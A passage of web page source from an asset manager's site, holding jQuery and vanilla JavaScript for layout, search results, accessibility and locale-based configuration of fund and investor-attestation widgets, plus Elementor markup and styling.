                    firstThreeEl($('.insights-search-excerpt'), 'equal-search-excerpt');

                    $(window).on("resize", debounce(function () {
                        if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                            equalInsightsSearchHeightBox($('.equal-search-title'));
                            equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                        } else {
                            $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                        }
                    }, 100));

                    if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                        equalInsightsSearchHeightBox($('.equal-search-title'));
                        equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                    } else {
                        $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                    }
                }

                // JS responsible for changing DOM el. Added due to the fact that Insights Page is now a template.
                // By changing to 'Template' instead of page, dom structure have been changed and style are bugged
                var styleContainer = $('.rwc-insights-with-search .kurtosys-listing-grid__items').find('style'),
                    insightsListingGrid = $('.rwc-insights-with-search').find('.kurtosys-listing-grid');

                insightsListingGrid.addClass('visible-el');
                styleContainer.appendTo($('.rwc-insights-with-search').find('.kurtosys-listing-grid__item').first());
                // End of JS

                equalInsightsSearchHeight();
                displayInsightsButtons($rwcInsightsWithSearch);

                $(document).on('kurtosys-filter-loaded', function () {
                    equalInsightsSearchHeight();
                    displayInsightsButtons($rwcInsightsWithSearch);

                    jQuery('.rwc-insights-with-search').find('.kurtosys-listing-grid').addClass('visible-el');

                    if ($('.rwc-insights-with-search').find('.kurtosys-listing-not-found').length) {
                        $('.rwc-insights-with-search').find('.kurtosys-listing-not-found').closest('.kurtosys-listing-grid ').css('background-color', 'transparent');
                    }
                });
            }

            // [[11+12] - Insights with search END

            // [[13] - Related Insights
            var $relatedInsights = $('.rwc-releated-insights');

            if ($relatedInsights.length) {
                displayInsightsButtons($relatedInsights);
            }

            // [22] VIDEO Banner START
            var $videoBanner = $(".rwc-video-banner")

            if ($videoBanner.length) {
                var $videoButton = $('.video-banner-button').find('a'),
                    $videoPopup = $('.video-banner-popup').find('.elementor-custom-embed-play');

                $videoButton.on('click', function () {
                    $videoPopup.click();
                });

            }
            // [22] Video Banner END

            // [30] Team Slider v3 START
            var $teamSliderV3 = $('.rwc-team-slider-v3');

            if ($teamSliderV3.length) {
                var $tabsWraper = $('.kurtosys-tabs__control-wrapper'),
                    $prevButton = $('.rwc-horizontal-prev'),
                    $nextButton = $('.rwc-horizontal-next'),
                    $marginRight;

                function widthAfterResize() {
                    $marginRight = parseInt($(".kurtosys-tabs__control").css("marginRight"));
                }

                widthAfterResize();

                var srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;

                $(window).on("resize", debounce(function () {
                    widthAfterResize();
                    srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;
                }, 100));

                function checkWidthOfTab() {
                    if ($tabsWraper.prop('scrollWidth') > $tabsWraper.width()) {
                        $nextButton.show();
                        $prevButton.show().addClass("rwc-team-slider-svg");
                    }
                }

                function slideTabs() {
                    $prevButton.click(function (event) {
                        event.preventDefault();
                        if ($tabsWraper.scrollLeft() <= srollWidth) {
                            $prevButton.addClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.removeClass("rwc-team-slider-svg");
                        }

                        $tabsWraper.animate({
                            scrollLeft: '-=' + srollWidth + 'px'
                        }, "slow");
                    });

                    $nextButton.click(function () {
                        event.preventDefault();
                        var scrollMaxWidth = ($(".kurtosys-tabs__control").length - 1) * srollWidth - $tabsWraper.width();

                        if ($tabsWraper.scrollLeft() <= scrollMaxWidth) {
                            $prevButton.removeClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.addClass("rwc-team-slider-svg");
                        }
                        ;
                        $tabsWraper.animate({
                            scrollLeft: '+=' + srollWidth + 'px'
                        }, "slow");
                    });
                    checkWidthOfTab();
                }

                slideTabs();

                $(window).on("resize", debounce(function () {
                    if ($(window).width() > 767) {
                        checkWidthOfTab();
                    } else {
                        $('.rwc-overflow-button').hide();
                    }
                }, 100));
            }
            // [30] Team Slider v3 END

            //Accessibility for [34] Accordion v2 START
            var $accordionV2 = $('.rwc-accordion-v2');

            if ($accordionV2.length) {
                var accordionItems = $(".kurtosys-toggle__control");

                accordionItems.each(function () {
                    $(this).attr('tabindex', '0');
                    $(this).parents('.active-toggle').length ? $(this).attr('aria-expanded', true) : $(this).attr('aria-expanded', false);
                });

                accordionItems.on('click', function () {
                    $(this).attr('aria-expanded', true);
                    accordionItems.not(this).attr('aria-expanded', false)
                });

                accordionItems.keypress(function () {
                    // Key code = 13 is responsible for Enter
                    if (event.keyCode === 13) {
                        event.preventDefault();
                        $(this).click();
                    }
                });
            }
            //Accessibility for [34] Accordion v2 END
            function handleFirstTab(e) {
                if (e.keyCode === 9) {
                    document.body.classList.add('user-is-tabbing');

                    window.removeEventListener('keydown', handleFirstTab);
                    window.addEventListener('mousedown', handleMouseDownOnce);
                }
            }

            function handleMouseDownOnce() {
                document.body.classList.remove('user-is-tabbing');

                window.removeEventListener('mousedown', handleMouseDownOnce);
                window.addEventListener('keydown', handleFirstTab);
            }

            window.addEventListener('keydown', handleFirstTab);

            // Search results START
            //Get query param from URL
            function GetQueryStringByParameter(name) {
                name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
                var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                    results = regex.exec(location.search);
                return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
            }

            var $queryString = GetQueryStringByParameter('s'),
                $searchResults = $('.rwc-search-container').find('.rwc-search-results'),
                $searchFilterInput = $('.search-filter').find('.kurtosys-search-filter__input'),
                $searchFilterButton = $('.search-filter').find('.apply-filters__button'),
                $insightsSearchResultsPage = $('.rwc-insights-search-results-page');

            //Add query param to the search div container & filter box
            setTimeout(function () {
                $searchFilterInput.val($queryString);
                $searchFilterButton.trigger('click');
            }, 1)

            $searchResults.text($queryString);

            $.fn.setMinHeight = function (setCount) {
                for (var i = 0; i < this.length; i += setCount) {
                    var curSet = this.slice(i, i + setCount),
                        height = 0;
                    curSet.each(function () {
                        height = Math.max(height, $(this).height());
                    })
                        .css('min-height', height);
                }
                return this;
            };

            //Equal height for search results (insights & pdf) - every three elements in row
            function equalSearchResultsHeight() {
                $(window).on("resize", debounce(function () {
                    if ($(window).width() >= 1026) {
                        $(".listing-insights-title").setMinHeight(3);
                        $(".lisiting-insights-excerpt").setMinHeight(3);
                        $(".rwc-pdf-search-results-page .rwc-pdf-title").setMinHeight(3);
                    } else {
                        $('.listing-insights-title, .lisiting-insights-excerpt ,.rwc-pdf-search-results-page .rwc-pdf-title').css('min-height', 'auto');
                    }
                }, 100));

                if ($(window).width() >= 1026) {
                    $(".listing-insights-title").setMinHeight(3);
                    $(".lisiting-insights-excerpt").setMinHeight(3);
                    $(".search-results-pdf-listing .rwc-pdf-title").setMinHeight(3);
                } else {
                    $('.listing-insights-title, .lisiting-insights-excerpt , .search-results-pdf-listing .rwc-pdf-title').css('min-height', 'auto');
                }
            }

            equalSearchResultsHeight();
            displayInsightsButtons($insightsSearchResultsPage);

            var $insightsNotFoundSection = $('.search-insights-not-found'),
                $pdfNotFoundSection = $('.search-pdf-not-found');

            $(document).on('kurtosys-filter-loaded', function () {
                equalSearchResultsHeight();
                displayInsightsButtons($insightsSearchResultsPage);

                if ($('.rwc-insights-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-insights-search-results-page').css('display', 'none');
                    $insightsNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-insights-search-results-page').addClass('visible-el');
                }

                if ($('.rwc-pdf-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-pdf-search-results-page').css('display', 'none');
                    $pdfNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-pdf-search-results-page').addClass('visible-el');
                }
            });

            //Per Contact Us top background image https://ikwdvnafqx-stg.ksysweb.com/en/institutional/homepage/contact-us/
            function heightOfBanner() {
                var rwcBannerHeight = $('.rwc-header-banner').height() + $('.rwc-contact-informaction').height();
                $(".rwc-contact-us-image").css("height", rwcBannerHeight);
            };

            var $bannerWithLargeImage = $('.rwc-contact-us-image')

            if ($bannerWithLargeImage.length) {
                heightOfBanner();

                $(window).on("resize", debounce(function () {
                    heightOfBanner()
                }, 100));
            }
            $(".rwc-info-banner-v1-col-left .sp-buttons .sp-button").attr('tabindex', '0');

            $(".rwc-tab-container .kurtosys-tabs__control-inner ").attr('tabindex', '0');
            //remove quote module on member page if quote is empty //
            $('.rwc-quote-member').each(function () {
                var $this = $(this);

                var memberQuote = $this.find('.kurtosys-listing-dynamic-field__content').is(":empty");

                if (memberQuote) {
                    $this.hide();
                }
            });
            // $('.rwc-tab-container .kurtosys-tabs__control').eq(1).addClass('active-tab').siblings().removeClass('active-tab');
            // $(".kurtosys-tabs__control").eq(1).trigger('click');

            /* pevents links redirection */
            $("a[href='empty-link'],a[href='#empty-link']").on("click", function (event) {
                event.preventDefault();
            });

        });
    });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47ff2b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47ff2b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be72d3a" data-id="be72d3a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-049c08e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="049c08e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72118a6" data-id="72118a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7491387d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7491387d" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f914f7c" data-id="6f914f7c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1df78170 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="1df78170" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">// Utils
const slugify = (pathname = '') => pathname.toLowerCase().replace(/\s/g, '-');
const queryString = window.location.search;
const urlParams = new URLSearchParams(queryString);

function initGlobalVariables() {
    // Setup __ksysGlobalVariables__
    // This is a special object that apps can reference in their embed inputs using the format:
    // data-input-culture="{global:culture}"
    // Site URL examples:
    //      https://www.redwheel.com/uk/en/institutional/
    //      https://www.redwheel.com/de/de/professional/
    //      https://www.redwheel.com/us/en/accredited/
    //      https://www.redwheel.com/usoffshore/en/professional/
    window.__ksysGlobalVariables__ = {
        // Convert path to an array of segments and filter out empty parts.
        pathSegments: window.location.pathname.split('/').filter((s) => s.length),
        get country() {
            return this.pathSegments[0].toLowerCase();
        },
        get language() {
            return this.pathSegments[1].toLowerCase();
        },
        get audience() {
            const audienceHyphensRemoved = this.pathSegments[2].replace(/-/g, '');
            return audienceHyphensRemoved.toLowerCase();
        },
        get countryAltCulture() {
            const countryToCountryAltMap = {
                uk: 'gb',
                usoffshore: 'us'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get countryAltFundlist() {
            const countryToCountryAltMap = {
                usoffshore: 'usoffshore'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get audienceAlt() {
            const audienceToAudienceAltMap = {
                institutional: 'professional',
                nonaccredited: 'non-professional'
            }
            return audienceToAudienceAltMap[this.audience] || 'professional';
        },
        get culture() {
            return `${this.language}-${this.countryAltCulture.toUpperCase()}`;
        },
        get fundlist() {
            return `${this.countryAltFundlist}_${this.audienceAlt}_websitefundhub`;
        },
        get fundlistNonUCITS() {
            return 'cayman_professional_websitefundhub';
        },
        get entityShortCode() {
            return data_shortcode || 'n/a'
        },
        get entityfundName() {
            return data_fundname || 'n/a'
        },
        get entityclientCode() {
            return data_isin || 'n/a'
        },
        get entityIsin() {
            return data_isin || 'n/a'
        },
    };
}

function updateApplicationInputs() {
    // Needed for non-Studio applications that cannot target global variables (i.e. Fund Centres)
    // Get the fund center embed elements.
    const fundCenterElements = document.querySelectorAll(
        '[data-api-url^="/ksys-app-fund-center-"]'
    );

    // Set attributes on the fund center elements, excluding fundlist.
    fundCenterElements.forEach((fundCenter) => {
        fundCenter.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlist
        );
        fundCenter.setAttribute(
            'data-culture',
            window.__ksysGlobalVariables__.culture
        );
        fundCenter.setAttribute(
            'data-country',
            window.__ksysGlobalVariables__.country
        );
        fundCenter.setAttribute(
            'data-language',
            window.__ksysGlobalVariables__.language
        );
        fundCenter.setAttribute(
            'data-audience',
            window.__ksysGlobalVariables__.audience
        );
    }
    );

    // Get the non-UCITS fund center embed element.
    const fundCenterNonUCITS = document.querySelector(
        '[data-api-url="/ksys-app-fund-center-non-ucits"]'
    );

    // Override fundlist attribute on the non-UCITS fund center element.
    if (fundCenterNonUCITS) {
        fundCenterNonUCITS.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlistNonUCITS
        );
    }
}

try {
    initGlobalVariables();
    updateApplicationInputs();
    //  updateCountry();
} catch (e) {
    console.error(e.stack);
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-120e286e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="120e286e" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:40,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6103b7fb investor-nav" data-id="6103b7fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-11e20764 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="11e20764" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">English</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b39f553 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="7b39f553" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Singapore</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9a61d1d elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="9a61d1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM1MzgiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-chevron-down"></i>			</span>
						<span class="elementor-button-text">Professional</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65365e09 elementor-widget elementor-widget-ksys-html-js-widget" data-id="65365e09" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div 
    id="attestation-active-container"
    class="active-attestation"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="active"
    data-input-culture="en-GB"
    data-input-language="en"
    data-input-country="uk"
    data-input-investor-type="institutional"
></div><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-7a58fe9 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="7a58fe9" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">var locationMatch = window.location.pathname.match(/\/([a-z]{2}|usoffshore)\/([a-z]{2})\/(professional|individual|institutional|accredited|non-accredited)/);
var country;
var language;
var investor;

if(typeof localStorage.getItem('ksys-attestation') !== 'undefined' &&
    localStorage.getItem('ksys-attestation') !== null) {
    var attestationData = JSON.parse(localStorage.getItem('ksys-attestation'));
}

if (locationMatch !== null) {
  var attestationActive = document.querySelector('[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="active"]');
  country = locationMatch[1];
  language = locationMatch[2];
  investor = locationMatch[3];
}

if (attestationActive !== "undefined" || attestationActive !== null) {
  if (typeof country !== "undefined" && country !== null) {
    attestationActive.setAttribute("data-input-country", country);
  }
  if (typeof investor !== "undefined" && investor !== null) {
    attestationActive.setAttribute("data-input-investor-type", investor);
  }
  if (typeof language !== "undefined" && language !== null) {
    attestationActive.setAttribute("data-input-language", language);
  }
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<header class="kurtosys-sticky-section elementor-section elementor-top-section elementor-element elementor-element-71a4d8c2 elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-section-boxed elementor-section-height-default" data-id="71a4d8c2" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;kurtosys_sticky_section&quot;:&quot;yes&quot;,&quot;kurtosys_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-654a1d logo" data-id="654a1d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-632e053b redwheel-logo-pdf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="632e053b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/sg/en/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1485" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ea8956a header-navigation" data-id="6ea8956a" data-element_type="column" id="header-navigation">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5ac81fe3 elementor-widget-mobile__width-inherit elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-kurtosys-mega-menu" data-id="5ac81fe3" data-element_type="widget" id="test" data-widget_type="kurtosys-mega-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1761">.elementor-1761 .elementor-element.elementor-element-bdb7cc9 > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-1761 .elementor-element.elementor-element-00f8d45.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1761 .elementor-element.elementor-element-00f8d45.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1761 .elementor-element.elementor-element-00f8d45 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1761 .elementor-element.elementor-element-00f8d45 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1761 .elementor-element.elementor-element-00f8d45 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1761 .elementor-element.elementor-element-00f8d45 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1761 .elementor-element.elementor-element-b40a0a1.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1761 .elementor-element.elementor-element-b40a0a1.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1761 .elementor-element.elementor-element-b40a0a1 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1761 .elementor-element.elementor-element-b40a0a1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1761 .elementor-element.elementor-element-b40a0a1 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-1761 .elementor-element.elementor-element-835d4a6  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1761 .elementor-element.elementor-element-835d4a6 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-1761 .elementor-element.elementor-element-835d4a6{width:auto;max-width:auto;}.elementor-1761 .elementor-element.elementor-element-bdb7cc9:not(.elementor-motion-effects-element-type-background), .elementor-1761 .elementor-element.elementor-element-bdb7cc9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-1761 .elementor-element.elementor-element-bdb7cc9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 